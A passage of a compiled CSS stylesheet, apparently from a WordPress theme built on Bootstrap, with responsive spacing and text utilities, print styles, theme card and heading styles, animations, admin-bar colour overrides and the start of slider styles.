    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 769px) {
  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #fe5c9d !important;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #fe297f !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #545b62 !important;
}

.text-success {
  color: #4c9600 !important;
}

a.text-success:hover,
a.text-success:focus {
  color: #326300 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
  color: #117a8b !important;
}

.text-warning {
  color: #ffd800 !important;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ccad00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
  color: #dae0e5 !important;
}

.text-dark {
  color: #1d1d1d !important;
}

a.text-dark:hover,
a.text-dark:focus {
  color: #040404 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }

  a:not(.btn) {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

@page {
    size: a3;
}

  body {
    min-width: 992px !important;
  }

  .container {
    min-width: 992px !important;
  }

  .navbar {
    display: none;
  }

  .badge {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
}

/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */

/** Import theme styles */

html {
  font-size: 10px;
  overflow-x: hidden;
}

@media (min-width: 2135px) {
  html {
    font-size: 11px;
  }
}

@media (min-width: 2320px) {
  html {
    font-size: 12px;
  }
}

@media (min-width: 2505px) {
  html {
    font-size: 13px;
  }
}

@media (min-width: 2690px) {
  html {
    font-size: 14px;
  }
}

@media (min-width: 2875px) {
  html {
    font-size: 15px;
  }
}

@media (min-width: 3060px) {
  html {
    font-size: 16px;
  }
}

@media (min-width: 3245px) {
  html {
    font-size: 17px;
  }
}

@media (min-width: 3430px) {
  html {
    font-size: 18px;
  }
}

@media (min-width: 3615px) {
  html {
    font-size: 19px;
  }
}

@media (min-width: 3800px) {
  html {
    font-size: 20px;
  }
}

@media (min-width: 3985px) {
  html {
    font-size: 21px;
  }
}

@media (min-width: 4170px) {
  html {
    font-size: 22px;
  }
}

@media (min-width: 4355px) {
  html {
    font-size: 23px;
  }
}

@media (min-width: 4540px) {
  html {
    font-size: 24px;
  }
}

@media (min-width: 4725px) {
  html {
    font-size: 25px;
  }
}

@media (min-width: 4910px) {
  html {
    font-size: 26px;
  }
}

@media (min-width: 5095px) {
  html {
    font-size: 27px;
  }
}

@media (min-width: 5280px) {
  html {
    font-size: 28px;
  }
}

@media (min-width: 5465px) {
  html {
    font-size: 29px;
  }
}

@media (min-width: 5650px) {
  html {
    font-size: 30px;
  }
}

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  color: #000;
  font-size: 1.6rem;
  font-family: "Montserrat", sans-serif;
  overflow-x: hidden;
  background: #c9daff;
  margin: 0;
  position: relative;
}

.main {
  overflow: hidden;
  position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

p {
  margin: 0;
}

strong {
  font-weight: 600;
}

ul,
ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

a {
  color: #fe5c9d;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

input,
textarea,
select,
button {
  font: inherit;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 0.1rem;
  margin: -0.1rem;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0.1rem;
  white-space: nowrap;
  /* 1 */
}

.svg-container {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
  max-width: 100%;
}

.svg-container svg {
  width: inherit;
  height: inherit;
  display: inline-block;
  color: inherit !important;
}

.svg-container svg [style*='stroke:#']:not(.noColor),
.svg-container svg [style*='stroke: #']:not(.noColor),
.svg-container svg [stroke*='#']:not(.noColor) {
  stroke: currentColor !important;
  -webkit-transition: stroke 0.5s ease;
  -o-transition: stroke 0.5s ease;
  transition: stroke 0.5s ease;
}

.svg-container svg [style*='fill:#']:not(.noColor),
.svg-container svg [style*='fill: #']:not(.noColor),
.svg-container svg [fill*='#']:not(.noColor) {
  fill: currentColor !important;
  -webkit-transition: fill 0.5s ease;
  -o-transition: fill 0.5s ease;
  transition: fill 0.5s ease;
}

.svg-container svg [fill*='none'] {
  fill: transparent;
}

.svg-container svg [stroke*='none'] {
  stroke: transparent;
}

.svg-container + .meta {
  vertical-align: middle;
  display: inline-block;
}

.section-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 1199.98px) {
  .section-title {
    font-size: 3.4rem;
  }
}

@media (max-width: 768.98px) {
  .section-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .section-title {
    font-size: 2.8rem;
  }
}

.section-title:not(.featured-heading)::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #fe5c9d;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .section-title:not(.featured-heading)::before {
    height: 4rem;
    margin-right: 1rem;
  }
}

.section-title.featured-heading {
  padding-left: 2rem;
}

.section-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.section-title.featured-heading span {
  position: relative;
}

.page-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 768.98px) {
  .page-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .page-title {
    font-size: 2.8rem;
  }
}

.page-title.featured-heading {
  padding-left: 2rem;
}

.page-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.page-title.featured-heading span {
  position: relative;
}

.pink-text {
  color: #fe5c9d;
}

.bold-text {
  font-weight: 700;
}

.person-block {
  border-width: 0.1rem;
  border-style: solid;
  border-color: #9976f3 #8d7afd #de65b8 #fd5d9e;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0 1rem;
  position: relative;
}

.person-block:hover,
.person-block:focus {
  background: #9eb1e2;
}

.person-block:hover.person-custom .meta__fullname,
.person-block:focus.person-custom .meta__fullname {
  color: #fff;
}

.person-block:not(.person-custom) {
  min-height: 15rem;
}

.person-block:not(.person-custom) .image {
  width: 9rem;
  height: 9rem;
  border-radius: 50%;
  background-color: #f4f4f4;
  margin: -4.5rem auto 1.7rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .person-block:not(.person-custom) .image {
    width: 8rem;
    height: 8rem;
    margin: -4.5rem auto 1.4rem;
  }
}

.person-block.person-custom {
  min-height: 12.4rem;
  margin-bottom: 6rem;
  padding-right: 2rem;
  padding-left: 7rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .person-block.person-custom {
    padding-right: 0;
    padding-left: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.person-block.person-custom .image {
  top: calc(50% - 4.25rem);
  left: -3rem;
  width: 8.5rem;
  height: 8.5rem;
  border-radius: 0.5rem;
  position: absolute;
}

@media (max-width: 768.98px) {
  .person-block.person-custom .image {
    top: -4.25rem;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
}

@media (max-width: 768.98px) {
  .person-block.person-custom .meta {
    margin-top: 2rem;
  }
}

.person-block.person-custom .meta__role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  font-style: italic;
  text-transform: uppercase;
}

.person-block.person-custom .meta__fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .person-block.person-custom .meta__fullname {
    font-size: 1.5rem;
  }
}

.person-block::before,
.person-block::after {
  content: "";
  left: 0;
  width: 100%;
  height: 0.1rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#9976f3));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #9976f3 100%);
  position: absolute;
}

.person-block::before {
  top: -0.1rem;
}

.person-block::after {
  bottom: -0.1rem;
}

.person-block .image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  overflow: hidden;
}

.person-block .role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  text-transform: uppercase;
}

.person-block .fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
}

.person-block .show-more {
  z-index: 1;
  right: 0;
  left: 0;
  bottom: 0;
  max-width: 13rem;
  margin: 0 auto;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.person-block .show-more:hover,
.person-block .show-more:focus {
  background: #fff;
}

.animated {
  -webkit-animation-duration: 1s;
  -o-animation-duration: 1s;
     animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
     animation-fill-mode: both;
}

.animated.animated-delay-0 {
  -webkit-animation-delay: 0s;
       -o-animation-delay: 0s;
          animation-delay: 0s;
}

.animated.animated-delay-1 {
  -webkit-animation-delay: 0.1s;
       -o-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.animated.animated-delay-2 {
  -webkit-animation-delay: 0.2s;
       -o-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.animated.animated-delay-3 {
  -webkit-animation-delay: 0.3s;
       -o-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.animated.animated-delay-4 {
  -webkit-animation-delay: 0.4s;
       -o-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.animated.animated-delay-5 {
  -webkit-animation-delay: 0.5s;
       -o-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.animated.animated-delay-6 {
  -webkit-animation-delay: 0.6s;
       -o-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.animated.animated-delay-7 {
  -webkit-animation-delay: 0.7s;
       -o-animation-delay: 0.7s;
          animation-delay: 0.7s;
}

.animated.animated-delay-8 {
  -webkit-animation-delay: 0.8s;
       -o-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.animated.animated-delay-9 {
  -webkit-animation-delay: 0.9s;
       -o-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.animated.animated-delay-10 {
  -webkit-animation-delay: 1s;
       -o-animation-delay: 1s;
          animation-delay: 1s;
}

.animated.animated-delay-11 {
  -webkit-animation-delay: 1.1s;
       -o-animation-delay: 1.1s;
          animation-delay: 1.1s;
}

.animated.animated-delay-12 {
  -webkit-animation-delay: 1.2s;
       -o-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@-o-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
     animation-name: fadeInUp;
}

#wpadminbar > #wp-toolbar a:focus span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar a:focus span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-label {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar > #wp-toolbar li.hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-label,
#wpadminbar > #wp-toolbar li.hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-label {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item,
#wpadminbar .ab-top-menu > li.hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar .ab-top-menu > li.hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-wp-logo,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-wp-logo {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-customize,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-customize {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-comments,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-comments {
  display: none;
}

#wpadminbar .ab-top-menu > li .ab-item:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li .ab-item:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus::before {
  color: #fe5c9d;
}

#wpadminbar .quicklinks .menupop ul li a:hover,
#wpadminbar .quicklinks .menupop ul li a:focus,
#wpadminbar .quicklinks .menupop.hover ul li a:hover,
#wpadminbar .quicklinks .menupop.hover ul li a:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus::before {
  color: #fe5c9d;
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
